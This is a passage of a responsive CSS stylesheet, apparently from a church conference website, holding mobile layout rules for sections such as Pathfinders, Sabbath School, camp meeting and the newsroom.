    margin-right: 0;
    padding-bottom: 0;
  }

  .link-block-4 {
    padding-top: 33px;
  }

  .regional-resources {
    display: block;
  }

  .resources-intro-wrapper {
    flex: 0 auto;
    grid-template-columns: 1fr;
    justify-items: start;
    max-width: none;
    padding: 0;
  }

  .mission-master-section {
    padding-top: 40px;
  }

  .mission-master-wrapper {
    margin-top: -60px;
    margin-left: 18px;
    margin-right: 18px;
  }

  .section-19.grey-section.no-bottom-padding {
    padding-top: 50px;
  }

  .section-19.grey-section.no-bottom-padding.outreach-tabs {
    padding-left: 19px;
    padding-right: 19px;
  }

  .section-header-6 {
    text-align: left;
  }

  .side-feature-video-link {
    flex-direction: column;
  }

  .tab-link {
    text-align: center;
  }

  .side-feature-2 {
    flex-direction: column-reverse;
    align-items: center;
  }

  .side-feature-image-2 {
    width: 100%;
    margin-top: 0;
  }

  .side-feature-info-2 {
    text-align: center;
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
    padding-top: 0;
    padding-left: 0;
    padding-right: 0;
    display: flex;
  }

  .side-feature-content-2 {
    width: 100%;
  }

  .support-staff {
    text-align: center;
    flex-direction: column;
    justify-content: center;
    align-self: center;
    align-items: center;
    width: auto;
    height: auto;
    padding-bottom: 20px;
    padding-left: 23px;
    padding-right: 23px;
    display: flex;
  }

  .admin-team-heading {
    padding: 30px 22px;
  }

  .feature-v1-2 {
    width: 100%;
  }

  .heading-74 {
    font-size: 22px;
    line-height: 32px;
  }

  .image-65 {
    margin-left: 0;
    margin-right: 0;
  }

  .collection-item-12 {
    width: auto;
  }

  .hide-show-wrapper {
    grid-template-columns: 1fr;
    grid-template-areas: "."
                         ".";
    padding-left: 0;
    padding-right: 0;
  }

  .link-block-9 {
    align-items: center;
    width: 75vw;
    height: auto;
    margin-top: 0;
    display: block;
  }

  .button-light.rel-pm-button {
    width: 250px;
    margin-top: 16px;
    margin-bottom: 2px;
    margin-left: 8px;
  }

  .button-light.search {
    width: 100vw;
    height: 48px;
    margin-right: 0;
  }

  .button-light.covid19-button {
    margin-left: 0;
  }

  .button-light.covid19-button.opening-guidelines {
    flex-direction: column;
    flex: 1;
    justify-content: center;
    align-items: center;
    display: flex;
  }

  .button-light.qc-button {
    margin-top: 30px;
    margin-right: 0;
  }

  .ll-program-wrapper.eager-beavers {
    grid-template-columns: 1fr;
  }

  .forms-wrapper {
    grid-template-columns: 1fr;
    place-content: space-around stretch;
    place-items: center;
    padding-left: 34px;
  }

  .nav-landing-section.ministries-nav-section {
    padding-bottom: 10px;
    padding-left: 0;
    padding-right: 0;
  }

  .nav-landing-section.support-nav-section, .nav-landing-section.about-us-nav-section, .nav-landing-section.resources-nav-section {
    padding-bottom: 20px;
    padding-left: 0;
    padding-right: 0;
  }

  .nav-landing-section.newsroom-nav-section {
    padding-bottom: 10px;
    padding-left: 0;
    padding-right: 0;
  }

  .nav-landing-section.pastors-nav-section, .nav-landing-section.members-nav-section {
    padding-left: 0;
    padding-right: 0;
  }

  .nav-landing-wrapper {
    grid-template: "."
                   "."
                   "."
                   / 1fr;
    justify-items: stretch;
    padding: 50px 20px 35px 23px;
  }

  .heading-94 {
    font-size: 34px;
  }

  .resources-hideshow-section {
    padding-left: 23px;
    padding-right: 23px;
  }

  .calendar-section {
    margin-top: 0;
    padding-top: 0;
  }

  .calendar-big-text {
    margin-top: -30px;
    padding-bottom: 20px;
    font-size: 60px;
  }

  .outreach-comm-resources-tabs {
    padding-left: 0;
    padding-right: 0;
  }

  .ss-investment-wrapper {
    padding-right: 23px;
  }

  .ss-investment.ss-invest-block1 {
    margin: 0;
    padding: 32px;
  }

  .ss-investment.ss-invest-block2 {
    padding: 30px 10px;
  }

  .heading-102 {
    font-size: 35px;
  }

  .photos-nav-menu {
    flex-direction: column;
    height: auto;
  }

  .photos-nav-item.w--current {
    margin-bottom: 10px;
  }

  .html-embed-13 {
    padding-left: 0;
    padding-right: 0;
  }

  .add-podcast-block {
    min-width: 225px;
    padding: 15px;
  }

  .photos-homepage-section {
    height: 25vh;
  }

  .podcast-subsection {
    padding-bottom: 0;
  }

  .podcast-welcome-wrapper {
    padding-top: 20px;
    padding-bottom: 30px;
  }

  .heading-112 {
    text-align: center;
    padding-left: 0;
  }

  .ocys-wrapper {
    grid-template-columns: 1fr;
    padding-top: 40px;
    padding-left: 30px;
    padding-right: 30px;
  }

  .h2 {
    font-size: 35px;
  }

  .moving-services-welcome-wrapper {
    grid-template-columns: 1fr;
    grid-template-areas: "."
                         ".";
    padding-left: 37px;
    padding-right: 30px;
  }

  .stewardship-welcome-wrapper {
    grid-template-rows: auto auto auto;
    grid-template-columns: 1fr;
  }

  .outreach-welcome-wrapper {
    grid-template: "."
                   "."
                   "."
                   / 1fr;
  }

  .outreach-quote {
    justify-content: center;
    align-items: flex-end;
    padding-left: 0;
    padding-right: 0;
  }

  .outreach-welcome-content {
    align-self: center;
    padding-bottom: 20px;
    padding-left: 23px;
    padding-right: 23px;
  }

  .church-planting-social {
    justify-content: center;
  }

  .relational-welcome-content {
    align-self: center;
    padding-left: 23px;
    padding-right: 23px;
  }

  .relational-wrapper {
    grid-template-columns: 1fr;
    grid-template-areas: "."
                         ".";
    padding: 30px 0;
  }

  .heading-121 {
    text-align: center;
  }

  .treasury-collection-list {
    margin-left: 0;
    margin-right: 0;
  }

  .treasury-welcome-wrapper {
    grid-template-columns: 1fr;
    grid-template-areas: "."
                         ".";
    padding-bottom: 0;
  }

  .paragraph-108 {
    margin-left: 0;
    margin-right: 0;
  }

  .nav-link-3 {
    flex-direction: row;
    justify-content: flex-start;
  }

  .communique-signup {
    padding-left: 28px;
    padding-right: 28px;
  }

  .newsfeed-wrapper {
    max-width: none;
    padding-top: 26px;
  }

  .no-margin-2 {
    margin: 0;
  }

  .blog-posts {
    max-width: none;
    padding-top: 25px;
  }

  .blog-sidebar {
    padding-left: 20px;
    padding-right: 20px;
  }

  .blog-columns {
    flex-flow: column;
    width: auto;
    max-width: none;
    display: flex;
  }

  .post-card-v1-divider {
    display: none;
  }

  .post-card-v1-content {
    margin-top: -20px;
    padding: 32px 0 16px;
    position: static;
    overflow: visible;
  }

  .post-card-v1-info {
    flex-direction: column;
  }

  .post-card-v1-preview {
    width: 100%;
    min-width: 0;
    max-width: none;
    height: auto;
    min-height: 0;
  }

  .post-card-v1 {
    flex-direction: column;
    align-items: stretch;
    margin-left: 23px;
    margin-right: 23px;
    padding-top: 15px;
    padding-left: 15px;
    padding-right: 15px;
    display: flex;
  }

  .post-card-v1.newsroom {
    margin-left: 23px;
    margin-right: 23px;
  }

  .post-card-v1.categories-pcv1 {
    margin-left: 0;
    margin-right: 0;
  }

  .text-block-23 {
    padding-top: 7px;
  }

  .exec-bio-block {
    align-items: center;
  }

  .social-section {
    margin-top: 0;
    padding-top: 0;
    display: block;
  }

  .social-icon-links {
    justify-content: center;
    align-items: center;
    padding-right: 0;
    display: flex;
  }

  .pgts-help-box {
    padding-left: 22px;
  }

  .pgts-wrapper {
    grid-column-gap: 20px;
    grid-row-gap: 20px;
    flex: 0 auto;
    order: 0;
    grid-template-rows: auto auto auto;
    grid-template-columns: 1fr;
    grid-auto-columns: 1fr;
    grid-auto-flow: row;
    justify-content: center;
    align-self: auto;
    place-items: center stretch;
    padding-right: 0;
    display: grid;
    overflow: visible;
  }

  .trust-territories-content {
    margin-right: 0;
    padding-left: 12px;
    padding-right: 12px;
  }

  .pgts-info-buttons {
    margin-right: 0;
    padding-right: 0;
  }

  .relational-skills-block {
    flex-direction: column;
    align-items: center;
    padding-left: 10px;
    padding-right: 10px;
    display: flex;
  }

  .risk-welcome-wrapper {
    grid-template-columns: 1.25fr;
    padding-top: 30px;
  }

  .h3 {
    font-size: 30px;
  }

  .church-safety-wrapper {
    grid-template-columns: 1fr;
    grid-template-areas: "."
                         "."
                         ".";
    padding-top: 40px;
    padding-bottom: 30px;
  }

  .child-protection-wrapper {
    grid-template-columns: 1fr;
    grid-template-areas: "."
                         "."
                         ".";
    padding-top: 40px;
  }

  .multimedia-wrapper {
    flex-wrap: nowrap;
    padding-bottom: 0;
  }

  .comm-resources-wrapper {
    padding-top: 20px;
    padding-bottom: 0;
  }

  .comm-resources-block {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    padding: 0;
  }

  .comm-resources-big-text {
    font-size: 55px;
  }

  .media-relations-wrapper {
    padding-top: 50px;
  }

  .media-relations-content-block {
    padding-top: 0;
  }

  .media-relations-block-2 {
    width: 88%;
    margin-top: 38px;
    padding: 15px;
  }

  .home-multimedia-big-header {
    font-size: 45px;
    line-height: 55px;
  }

  .comm-resources-content-wrapper {
    padding-bottom: 30px;
  }

  .team-skills-block {
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
    padding-left: 0;
    padding-right: 0;
  }

  .image-76 {
    align-self: center;
  }

  ._404-heading {
    text-align: center;
    font-size: 35px;
  }

  .h5-cm-welcome {
    padding-left: 25px;
    padding-right: 25px;
  }

  .button-link-reverse {
    text-align: center;
    font-size: 15px;
  }

  .team-title {
    margin-left: 0;
    margin-right: 0;
  }

  .image-80 {
    padding-bottom: 25px;
  }

  .treasury-welcome-content {
    margin-left: 0;
  }

  .offering-pdf-side {
    margin-bottom: 0;
    padding-left: 0;
    padding-right: 0;
  }

  .offering-button-side {
    padding-top: 0;
    padding-left: 0;
  }

  .offering-content-wrapper {
    padding-left: 0;
    padding-right: 0;
  }

  .h5-reverse-offering {
    text-align: left;
    font-size: 22px;
  }

  .h5-reverse-offering.offering-1 {
    line-height: 20px;
  }

  .h5-reverse-offering.offering-2 {
    margin-top: 10px;
    padding-top: 0;
    line-height: 20px;
  }

  .ministerial-welcome-content {
    padding-right: 0%;
  }

  .ministerial-resources-section, .pd-content-block {
    padding-left: 0;
    padding-right: 0;
  }

  .unordered-list-8 {
    width: 100%;
  }

  .pd-welcome-list {
    flex-direction: column;
    align-items: flex-start;
  }

  .pd-sub-ol {
    width: 100%;
  }

  .pd-sub-wide {
    padding-left: 20px;
  }

  .pd-occs-wrapper {
    grid-template-rows: auto auto auto auto;
    grid-template-columns: 1fr;
  }

  .video-3 {
    margin-bottom: -28px;
    position: relative;
  }

  .collection-item-21 {
    width: auto;
  }

  .relationships-left-content {
    width: auto;
    padding-right: 0;
  }

  .calendar-pro-tip {
    margin: 20px 0;
  }

  .relational-seminars-wrapper {
    padding-top: 50px;
    padding-bottom: 50px;
  }

  .more-info-header {
    padding-bottom: 0;
  }

  .collection-list-min-team {
    align-content: stretch;
  }

  .collection-item-min-pg {
    width: 85%;
    padding-left: 0;
    padding-right: 0;
  }

  .hr-welcome-heading {
    align-self: start;
    padding-right: 0;
  }

  .employ-ops-forms-wrapper {
    padding-left: 0;
  }

  .adv-forms-header {
    flex-direction: column;
  }

  .adv-resources-content {
    padding-left: 23px;
    padding-right: 23px;
  }

  .adv-res-block {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    padding-bottom: 31px;
    padding-left: 0;
    padding-right: 0;
  }

  .adv-resources-wrapper {
    width: 100%;
    padding-top: 20px;
  }

  .adv-res-heading {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    padding-left: 0;
    display: flex;
  }

  .adv-welcome-wrapper {
    padding-top: 30px;
    padding-bottom: 30px;
    padding-right: 23px;
  }

  .adv-welcome-content {
    padding-left: 0%;
  }

  .hispanic-welcome-wrapper {
    grid-template: "."
                   "."
                   / 1.25fr;
    padding-left: 23px;
    padding-right: 23px;
  }

  .hispanic-welcome-sidebar {
    padding-top: 40px;
  }

  .list-item-36, .list-item-37, .list-item-38 {
    margin-left: 25px;
  }

  .evangelism-card-v4 {
    justify-content: center;
    margin-bottom: 15px;
    margin-left: 0;
    margin-right: 0;
    padding: 30px 55px;
  }

  .evangelism-card-v2, .evangelism-card-v1, .evangelism-card-v3 {
    margin-left: 0;
    margin-right: 0;
    padding: 30px;
  }

  .evang-card-content {
    padding-left: 0;
  }

  .facebook-block {
    padding-top: 0;
    padding-bottom: 25px;
  }

  .join-us-fb {
    padding-top: 17px;
  }

  .join-us-fb.pm-fb {
    padding-bottom: 20px;
  }

  .outreach-quote-block {
    padding-left: 34px;
    padding-right: 34px;
    display: none;
  }

  .hand-image-block {
    flex-direction: row;
    justify-content: center;
    align-self: start;
    align-items: center;
    margin-top: 0;
    display: flex;
    position: static;
  }

  .cm-social-media-block {
    flex-direction: row;
    justify-content: center;
    align-items: center;
    display: block;
  }

  .cm-welcome-content {
    flex-direction: column;
    grid-template: "."
                   "."
                   "."
                   "."
                   "."
                   "."
                   / 1fr;
    grid-auto-columns: 1fr;
    width: auto;
    padding-right: 0;
    display: block;
  }

  .cm-welcome-subblock {
    padding-left: 25px;
    padding-right: 25px;
  }

  .cm-resources-header {
    margin-top: 0;
    padding-right: 0;
  }

  .cm-gracelink-logo {
    flex-direction: row;
    justify-content: center;
    align-self: center;
    align-items: center;
    margin-top: 15px;
    margin-left: 0;
    margin-right: 0;
    padding-left: 0;
    display: flex;
  }

  .cm-leadership-wrapper {
    flex-direction: column;
    align-items: flex-start;
    margin-top: 0;
    padding-left: 0;
    padding-right: 0;
  }

  .cm-adventurer-wrapper {
    padding: 23px;
  }

  .cm-vbs-wrapper {
    justify-content: center;
    align-items: center;
    margin-left: 0;
    margin-right: 0;
    padding: 23px 0;
  }

  .h3-reverse-cm {
    text-align: center;
    justify-content: center;
    align-items: stretch;
    margin-top: 28px;
    margin-bottom: 5px;
    margin-left: 0;
    padding-bottom: 20px;
    font-size: 25px;
    display: flex;
  }

  .h3-reverse-cm.h3-for-reopening {
    flex-direction: row;
    align-items: center;
    font-size: 20px;
  }

  .cm-vbs-logo {
    text-align: left;
    justify-content: center;
    width: 100%;
    margin-top: 0;
    margin-right: 0;
  }

  .cm-vbs-content {
    margin-top: 0;
    margin-left: 0;
    margin-right: 0;
    padding-right: 0;
  }

  .image-85 {
    padding-right: 0;
    display: block;
  }

  .cm-ss-survey-section {
    padding: 10px 25px 25px;
  }

  .cm-ss-survey-form {
    padding-left: 0;
    padding-right: 0;
    display: block;
  }

  .cm-ss-survey-wrapper {
    padding-top: 0;
    padding-left: 7px;
    padding-right: 7px;
  }

  .purple-shirt-boy {
    margin-top: -31px;
    margin-left: 31px;
  }

  .heading-128 {
    font-size: 14px;
  }

  .multimedia-item-block2 {
    margin-bottom: 20px;
  }

  .home-multimedia-section-wrapper {
    flex-wrap: nowrap;
    flex: 0 auto;
    justify-content: center;
    align-items: center;
  }

  .home-news-collection-wrapper {
    width: auto;
  }

  .join-us-block {
    padding-right: 0;
  }

  .join-us-icons-block {
    flex-direction: row;
    justify-content: center;
    align-items: center;
    width: auto;
  }

  .home-news-header-wrapper {
    padding-top: 25px;
  }

  .home-news-post-v1 {
    float: none;
    width: auto;
    padding-left: 16px;
    padding-right: 16px;
  }

  .info-for-guests-header {
    flex-flow: column;
    place-content: center;
    align-self: flex-start;
    align-items: center;
    margin-right: 0;
    padding-right: 0;
    display: flex;
  }

  .all-newsroom-header, .all-about-us-header, .all-resources-header, .all-support-header, .all-ministries-header {
    align-self: center;
  }

  .footer-column1 {
    padding-left: 0;
    padding-right: 0;
  }

  .footer-column2 {
    padding-left: 20px;
  }

  .footer-section {
    padding-left: 20px;
    padding-right: 20px;
  }

  .columns {
    padding-left: 0;
    padding-right: 0;
  }

  .info-for-employees-header, .info-for-pastors-header {
    align-self: flex-start;
  }

  .vol-link-block {
    padding-bottom: 35px;
  }

  .section-44 {
    padding-left: 23px;
    padding-right: 23px;
  }

  .small-heading {
    text-align: center;
    margin-bottom: 0;
    font-size: 12px;
  }

  .small-heading.center {
    text-align: center;
  }

  .h2-close {
    text-align: center;
    margin-top: 5px;
    margin-bottom: 30px;
    font-size: 27px;
    line-height: 40px;
  }

  .h2-close.reverse {
    text-align: center;
  }

  .h2-close.left {
    text-align: left;
    align-self: flex-start;
  }

  .h2-close-reverse {
    text-align: center;
    align-self: flex-start;
    margin-top: 5px;
    font-size: 30px;
    line-height: 35px;
  }

  .h2-close-reverse.cm-close {
    align-self: center;
  }

  .small-heading-left-reverse {
    text-align: center;
  }

  .newsroom-hero {
    margin-top: 80px;
  }

  .hr-tab-content-block {
    padding-left: 0;
    padding-right: 0;
  }

  .podcast-section {
    padding-top: 50px;
    padding-bottom: 50px;
  }

  .unordered-list-9, .heading-139 {
    text-align: left;
  }

  .author-wrapper {
    flex-direction: column;
  }

  .author-block {
    flex-direction: column;
    justify-content: center;
    align-self: auto;
    align-items: center;
    width: auto;
    margin-right: 0;
    display: block;
  }

  .image-87 {
    max-width: none;
    display: block;
  }

  .ecomm-sideblock {
    padding-left: 0%;
    padding-right: 0%;
  }

  .heading-141 {
    font-size: 15px;
  }

  .heading-142 {
    margin-bottom: -11px;
    font-size: 16px;
    line-height: 26px;
  }

  .heading-143 {
    margin-bottom: 0;
    font-size: 20px;
  }

  .cm-button-block {
    flex-direction: column;
    align-self: center;
    padding-top: 30px;
    display: flex;
  }

  .h4-close-reverse {
    text-align: center;
  }

  .heading-146 {
    font-size: 15px;
  }

  .heading-156 {
    font-size: 16px;
  }

  .translate-wrapper {
    width: 245px;
  }

  .heading-158 {
    font-size: 16px;
  }

  .h3-cm-heading.h3-cm-newsletter {
    padding-right: 0;
  }

  .heading-161 {
    text-align: center;
    font-size: 15px;
  }

  .heading-162 {
    font-size: 18px;
  }

  .heading-163 {
    font-size: 4vw;
  }

  .acs-tab {
    grid-template-columns: 2.5fr;
    grid-template-areas: "."
                         ".";
    padding-bottom: 0;
  }

  .acs-content {
    padding-left: 5px;
  }

  .ss-welcome-wrapper {
    grid-template-columns: 1fr;
    grid-template-areas: "."
                         ".";
    padding-left: 23px;
    padding-right: 23px;
  }

  .ss-quote-block {
    margin-left: 0%;
  }

  .ss-welcome-content {
    padding-left: 0;
    padding-right: 0;
  }

  .heading-164 {
    font-size: 15px;
  }

  .youth-welcome-content {
    justify-content: flex-start;
    align-self: auto;
    align-items: center;
  }

  .pathfinders-content {
    margin-top: 0;
    padding: 18px 23px 40px;
  }

  .pathfinders-links {
    padding-left: 0;
  }

  .pathfinder-social-block {
    padding-top: 0;
  }

  .pathfinder-resource-wrapper {
    grid-template-rows: auto auto auto auto;
    grid-template-columns: 1fr;
    padding-top: 40px;
    padding-bottom: 50px;
  }

  .pathfinders-camping {
    padding-left: 0;
  }

  .tlt-card1 {
    flex-direction: column;
    flex-basis: 98%;
    justify-content: center;
    align-items: center;
  }

  .tlt-card2 {
    flex-basis: 98%;
  }

  .tlt-card3 {
    width: 98%;
  }

  .tlt-card4 {
    width: 98%;
    margin-bottom: 30px;
    padding-bottom: 45px;
    padding-left: 5%;
    padding-right: 5%;
  }

  .heading-166, .heading-167 {
    text-align: center;
  }

  .heading-169 {
    font-size: 30px;
  }

  .heading-170 {
    font-size: 15px;
  }

  .heading-173 {
    font-size: 14px;
  }

  .heading-175 {
    font-size: 32px;
    line-height: 46px;
  }

  .heading-176, .heading-177, .heading-178, .heading-179 {
    font-size: 14px;
  }

  .pgts-welcome-content {
    padding-left: 0%;
  }

  .heading-180, .heading-181, .heading-182 {
    font-size: 14px;
  }

  .admin-bio-block {
    padding-bottom: 10px;
    padding-left: 0;
    padding-right: 0;
  }

  .admin-bio-wrapper {
    padding: 50px 0 0;
  }

  .admin-photo-block {
    align-self: center;
    padding-right: 0;
  }

  .admin-extra-info {
    padding-left: 26px;
  }

  .bio-section-white {
    padding-top: 0;
    padding-bottom: 0;
  }

  .admin-contact-info {
    padding-left: 26px;
    font-size: 17px;
    line-height: 27px;
  }

  .admin-title, .admin-name {
    padding-left: 26px;
  }

  .homepage-hero {
    background-position: 50% 0;
    background-repeat: repeat-x;
    background-size: cover;
    height: 35vh;
  }

  .newsroom-section {
    margin-left: 0;
    margin-right: 0;
    padding-bottom: 0;
  }

  .h3-news-title {
    font-size: 20px;
    line-height: 30px;
  }

  .news-heading-block {
    align-items: flex-start;
    margin-bottom: 0;
    padding-left: 23px;
    padding-right: 23px;
  }

  .author-date-block {
    flex-direction: column;
    align-items: center;
  }

  .social-block {
    padding-top: 15px;
  }

  .social-block.homepage {
    flex-direction: column;
    justify-content: center;
    align-self: center;
    align-items: center;
    padding-bottom: 30px;
  }

  .news-post-body {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    width: auto;
    margin-left: 0;
    margin-right: 0;
    padding-top: 0;
    padding-left: 0;
    padding-right: 0;
    display: flex;
  }

  .news-main-image {
    width: 90%;
    margin-left: 10px;
    margin-right: 10px;
  }

  .post-card-image-block {
    width: 100%;
    min-width: 0;
  }

  .more-news-small-block {
    margin-bottom: 25px;
    margin-left: 0;
    margin-right: 0;
    padding-bottom: 32px;
    padding-left: 20px;
    padding-right: 20px;
  }

  .container-21 {
    padding-top: 75px;
    padding-bottom: 35px;
  }

  .text-field-5 {
    width: 275px;
  }

  .utilities-content {
    padding-left: 30px;
    padding-right: 30px;
  }

  .ecomm-hero {
    background-position: 50%;
    background-size: 100%;
    height: 100px;
    margin-top: 73px;
  }

  .ecomm-section {
    padding-top: 20px;
    padding-bottom: 20px;
  }

  .cm-newsletter {
    padding-bottom: 20px;
  }

  .adventurer-block {
    margin-bottom: 0;
    padding: 0;
  }

  .vbs-block {
    margin-top: 63px;
    padding: 0;
  }

  .cm-resources {
    max-width: 100%;
    padding-left: 20px;
    padding-right: 20px;
  }

  .sabbath-school-block {
    margin-top: 20px;
    padding: 0;
  }

  .sabbath-school-wrapper {
    justify-content: center;
    align-items: center;
    width: 100%;
    margin-left: 0;
    margin-right: 0;
    padding: 20px 10px;
  }

  .cm-sabbath-school-content {
    justify-content: center;
    align-self: auto;
    align-items: center;
    padding-left: 0;
    display: flex;
  }

  .rich-text-block {
    flex-direction: column;
    align-items: center;
    margin-left: 0;
    margin-right: 0;
    padding-left: 0;
    padding-right: 0;
    display: block;
  }

  .collection-list-wrapper-23 {
    width: 100%;
    margin-left: 0;
    margin-right: 0;
    padding-left: 0;
    padding-right: 0;
  }

  .author-name-block {
    flex-direction: row;
    font-size: 13px;
  }

  .author-image-block {
    width: 25%;
  }

  .view-services-block {
    margin-top: -20px;
  }

  .small-heading-reverse {
    text-align: center;
  }

  .history-question-container {
    width: auto;
    margin-left: 23px;
    margin-right: 23px;
    padding-bottom: 20px;
    padding-left: 0;
  }

  .history-wrapper {
    padding-top: 30px;
  }

  .mission-card {
    background-color: var(--white);
    border-radius: 8px;
    flex-direction: column;
    align-items: flex-start;
    width: 100%;
    margin-bottom: 16px;
    margin-left: 8px;
    margin-right: 8px;
    padding: 50px 6%;
    display: flex;
    position: relative;
    box-shadow: 0 10px 24px #525b7321;
  }

  .text-block-36 {
    overflow: hidden;
  }

  .search-4 {
    flex-direction: column;
    margin-bottom: 35px;
  }

  .search-5 {
    flex-direction: column;
    padding-left: 0;
    padding-right: 0;
  }

  .section-58 {
    background-position: 50%;
    padding-top: 75px;
    padding-left: 20px;
    padding-right: 20px;
  }

  .news-main {
    flex-direction: column;
    justify-content: center;
    padding-bottom: 0;
    position: static;
  }

  .news-header-section {
    width: auto;
  }

  .news-post-section {
    width: auto;
    padding-left: 23px;
    padding-right: 23px;
  }

  .tabs-content-3 {
    padding-left: 10px;
    padding-right: 10px;
  }

  .heading-189 {
    font-size: 15px;
    line-height: 40px;
  }

  .moving-process-steps {
    align-self: auto;
    padding-top: 30px;
    padding-right: 0;
  }

  .back-to-news-section {
    margin-right: 0;
    padding-top: 99px;
  }

  .back-to-news-wrapper {
    width: 245px;
  }

  .evang-events-content-block {
    width: 100%;
    padding-top: 0;
    padding-bottom: 0;
  }

  .evang-event-content {
    flex-direction: column;
  }

  .close-x-block {
    width: 40px;
    height: 30px;
  }

  .close-x-block.close-x-block-childmin {
    margin-top: 0;
    margin-right: 0;
  }

  .announcement-paragraph {
    display: inline-block;
  }

  .announcement-container {
    grid-column-gap: 16px;
    grid-row-gap: 16px;
    grid-template-rows: auto auto;
    grid-template-columns: 1fr 1fr;
    grid-auto-columns: 1fr;
    display: block;
  }

  .submit-announcement-wrapper {
    flex-direction: column;
    padding-left: 23px;
    padding-right: 23px;
  }

  .announcement-heading {
    padding-right: 0;
    font-size: 20px;
  }

  .team-contact-line {
    padding-top: 38px;
    padding-left: 17px;
    padding-right: 17px;
  }

  .browser-page-content {
    padding-top: 40px;
    padding-bottom: 40px;
  }

  .info-for-headings {
    padding-top: 10px;
  }

  .info-block-content {
    padding-left: 0;
  }

  .info-block-links {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    margin-top: 10px;
  }

  .list, .list-2 {
    padding-left: 20px;
  }

  .heading-192 {
    margin-bottom: 30px;
  }

  .list-3 {
    padding-left: 0;
  }

  .social-media-pathfinders {
    justify-content: flex-start;
    align-self: center;
    padding-top: 0;
    padding-left: 0;
  }

  .news-title {
    padding-top: 15px;
  }

  .other-entities-section {
    text-align: center;
  }

  .healthy-kids-intro {
    padding-top: 0;
    padding-bottom: 50px;
  }

  .heading-193 {
    text-align: center;
  }

  .sponsoring-orgs {
    align-self: auto;
  }

  .link-blog, .paragraph-author {
    font-size: 12px;
  }

  .pathfinder-update-links {
    flex-direction: column;
    align-items: flex-start;
  }

  .pathfinder-links-list {
    width: auto;
    padding-left: 23px;
  }

  .cm-hero {
    background-image: linear-gradient(#0000, #0000);
    height: auto;
    margin-bottom: 0;
    padding-top: 46px;
    padding-bottom: 50px;
  }

  .cm-hero.camp-main-page {
    height: auto;
    padding-bottom: 30px;
    display: flex;
  }

  .heading-194 {
    font-size: 32px;
    line-height: 40px;
  }

  .link-block-28 {
    justify-content: flex-start;
    align-items: center;
    margin-top: 0;
    margin-left: 0;
  }

  .link-block-29 {
    flex-direction: row;
    justify-content: flex-start;
    margin-top: 0;
    margin-left: 0;
    padding-bottom: 0;
  }

  .comm-team-content {
    padding-left: 19px;
  }

  .paragraph-151 {
    margin-left: 0;
    margin-right: 0;
  }

  .heading-197 {
    font-size: 25px;
  }

  .paragraph-154 {
    margin-right: 0;
  }

  .additional-ministries-wrapper {
    padding-left: 23px;
    padding-right: 23px;
  }

  .womens-ministries-section {
    padding-top: 30px;
  }

  .singles-wrapper {
    flex-direction: column;
    padding-bottom: 30px;
  }

  .singles-social-block {
    width: auto;
  }

  .singles-content-wrapper {
    width: 100%;
    padding-left: 23px;
    padding-right: 23px;
  }

  .mens-ministries-wrapper {
    flex-direction: column;
  }

  .mens-ministries-sideblock {
    width: auto;
  }

  .mens-content-wrapper {
    width: auto;
    padding-left: 23px;
    padding-right: 23px;
  }

  .prayer-ministries-wrapper {
    padding-bottom: 30px;
  }

  .prayer-side-block {
    padding-top: 30px;
  }

  .prayer-content-wrapper {
    padding-left: 25px;
    padding-right: 25px;
  }

  .womens-sideblock {
    padding-top: 61px;
    padding-left: 23px;
    padding-right: 23px;
  }

  .womens-content-block {
    padding-left: 23px;
    padding-right: 23px;
  }

  .h2-womens {
    padding-top: 0;
  }

  .list-4 {
    width: auto;
  }

  .womens-archives-header {
    width: auto;
    padding-bottom: 20px;
  }

  .womens-video-archives-block {
    flex-direction: column;
    align-items: flex-start;
    padding-bottom: 6px;
  }

  .block-quote-reverse {
    display: none;
  }

  .search-block {
    margin-top: 80px;
    padding-bottom: 73px;
    padding-left: 0;
    padding-right: 0;
  }

  .training-section {
    padding-bottom: 30px;
  }

  .location-block {
    justify-content: center;
    padding-left: 40px;
    padding-right: 40px;
  }

  .hknw-speaker-wrapper {
    align-items: center;
    padding-left: 23px;
    padding-right: 23px;
    display: block;
    overflow: hidden;
  }

  .hknw-speaker-header {
    text-align: left;
    justify-content: center;
    align-items: center;
    padding-right: 0;
    display: block;
    overflow: hidden;
  }

  .hknw-speaker-content {
    flex-direction: column;
    align-items: center;
    display: flex;
  }

  .image-107 {
    float: none;
    clear: none;
    max-width: none;
    margin-bottom: 40px;
    padding-bottom: 0;
    padding-left: 0;
    padding-right: 0;
  }

  .heading-201, .heading-202 {
    text-align: center;
  }

  .more-resources-wrapper {
    padding-top: 30px;
  }

  .vbs-conference-events-wrapper {
    padding-left: 23px;
    padding-right: 23px;
  }

  .june-vbs {
    margin-right: 0;
  }

  .july-vbs {
    width: 100%;
  }

  .camp-eng-image {
    float: none;
    margin-left: 0;
    overflow: hidden;
  }

  .camp-eng-speaker {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    margin-top: 35px;
    padding-bottom: 25px;
    padding-left: 36px;
    padding-right: 36px;
    display: flex;
  }

  .camp-sp-speaker {
    justify-content: center;
    padding-left: 36px;
    padding-right: 36px;
    display: flex;
  }

  .image-108 {
    float: none;
    margin-right: 0;
    overflow: hidden;
  }

  .camp-heading {
    text-align: center;
    align-self: auto;
  }

  .camp-paragraph {
    text-align: center;
  }

  .camp-general-section {
    padding-top: 10px;
    padding-left: 22px;
    padding-right: 22px;
  }

  .camp-general-wrapper {
    padding-left: 23px;
    padding-right: 23px;
  }

  .divisions-section {
    padding-top: 20px;
  }

  .divisions-ss-section {
    padding-top: 25px;
    padding-bottom: 40px;
  }

  .divisions-ss-wrapper, .divisions-heading-wrapper {
    width: 250px;
  }

  .rich-text-block-5 {
    padding-left: 30px;
  }

  .link-57 {
    width: 285px;
  }

  .camp-general-sidebar-wrapper {
    padding-left: 23px;
    padding-right: 23px;
  }

  .camp-main-wrapper {
    margin-bottom: 0;
    padding-bottom: 35px;
    padding-left: 23px;
    padding-right: 23px;
  }

  .camp-daily-wrapper {
    margin-left: 0;
    padding-left: 14px;
    padding-right: 13px;
    display: flex;
  }

  .privacy-wrapper {
    padding: 25px 23px;
  }

  .image-112, .image-113 {
    display: block;
  }

  .image-114 {
    float: none;
    text-align: left;
    margin-left: auto;
    margin-right: auto;
    display: block;
  }

  .additional-podcasts-wrapper {
    width: 94%;
    max-width: none;
    padding: 12px;
  }

